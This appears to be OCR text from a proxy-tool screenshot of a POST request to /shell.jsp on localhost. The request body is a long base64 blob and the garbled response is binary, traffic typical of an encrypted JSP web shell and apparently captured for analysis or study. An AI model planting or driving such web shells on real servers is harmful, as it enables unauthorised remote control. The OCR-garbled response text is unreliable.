 1676 http://127.0.0.1:8081 POST /shell.jsp ✓ 200 15575 HTML jsp
Request
Response
Pretty Raw \n Actions Select extension...
Pretty Raw Render \n Actions Select extension...
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
rv2VW0JXOW5j+4sJZVyA9gA==
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=E031D5A7099F08DF99F2E0C3EBD260D2; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Date: Thu, 01 Apr 2021 02:08:11 GMT
5 Connection: close
6 Content-Length: 400
7
8 t Y) o I x2H b)4
9 = xB q D 0 9m%^ MB ^ U P wŁ a _y [/o et * + Z X EV3 v"x 3 0 saʟ
10 ( %}7 n> xS a [ U= h1] P $e+D@ [ LnN j g \8m ` 1 { A 4`1 E, BH pX 8O aZp_ r
11 ]D sF . 5T 5 AT 4@ qD` J ©aE .
12 ', 2Vh`:2 \ EX 1 U' Wi F / N 6 嗘,